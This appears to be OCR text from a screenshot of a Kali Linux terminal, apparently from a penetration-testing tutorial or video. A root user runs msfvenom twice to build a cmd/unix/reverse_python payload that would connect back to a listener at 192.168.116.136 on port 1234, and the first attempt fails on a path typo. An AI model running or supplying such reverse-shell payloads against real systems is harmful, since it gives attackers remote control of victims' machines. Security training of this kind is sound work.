 Applications Places Terminator Sat 10:35 1
root@kali: /opt
root@kali: /opt root@kali: /opt
root@kali: /opt 142x40
root@kali:/opt# msfvenom -p /cmd/unix/reverse_python LHOST=192.168.116.136 LPORT=1234 R
Error: invalid payload: /cmd/unix/reverse_python
root@kali:/opt# msfvenom -p cmd/unix/reverse_python LHOST=192.168.116.136 LPORT=1234 R